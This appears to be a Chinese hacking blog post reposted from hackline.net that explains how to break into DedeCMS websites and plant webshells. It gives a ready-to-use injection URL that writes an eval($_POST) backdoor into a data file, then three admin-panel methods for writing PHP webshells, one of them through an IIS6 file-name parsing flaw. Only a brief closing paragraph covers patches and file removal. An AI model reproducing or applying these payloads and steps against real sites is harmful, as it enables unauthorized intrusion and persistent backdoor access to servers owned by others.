- A+

dedecms网站入侵拿webshell方法 dedecms现已广泛流传,对其安全问题不易忽视!了解入侵方法做好网站安全措施。...

dedecms网站入侵拿webshell方法

文章作者:udb311

转载请注明:http://www.hackline.net/

1、注入漏洞



存在注入地址:在域名下输入plus/digg_frame.php?action=good&id=1024%651024&mid=*/eval($_POST[x]);var_dump(3);?>

http://localhost:802/plus/digg_frame.php?action=good&id=1024%651024&mid=*/eval($_POST[x]);var_dump(3);?>

注入成功,产生了注入文件。

http://localhost:802/data/mysql_error_trace.php

一句话木马连接上传大马即可!

注入漏洞详解见

http://www.hackline.net/a/news/ldfb/2009/0830/323.html

2、后台拿webshell

第一种方法,利用文件管理直接创建php大马```

后台--核心--附件管理--文件式管理器 新建文件,写入大马文件直接访问。

如果没有安装文件管理器,可以查看下插件目录有没有此插件文件。

后台--模块--模块管理--文件管理器 点击安装,然后在创建php大马```

如果没有安装插件,并删除了插件目录就无法使用此方法。

第二种方法:利用标签源码管理

后台--模板--标签源码管理,随便选择一个标签 点编辑。文件名称输入:格式为。xxx.lib.php,内容输入大马文件即可。

第三种方法、利用模板修改。

此方法利用IIS解析漏洞,前提网站必须在IIS6.0运行。

后台--模板--默认模板管理,随便选择一个模板 点编辑。文件名输入dama.php;1.htm,内容输入大马文件即可。

注意,此情况输入密码可能导致跳转显示无法找到网页,你可以输入密码后,再访问dama.php;1.htm这样就可以了。因为解析时截断了文件名变成dama.php了。

目前本人对此想出以下解决办法

注入漏洞官方已有补丁,6月6号的程序更新至最新补丁即可。

标签源码在线修改,可以修改后台源文件。删除标签在线管理功能,或者改templets_tagsource.php文件名。

模板在线修改,可以通过IIS限制脚本执行。删除或者重命名templets_main.php文件```

- 我的微信

- 这是我的微信扫一扫

-

- 我的微信公众号

- 我的微信公众号扫一扫

-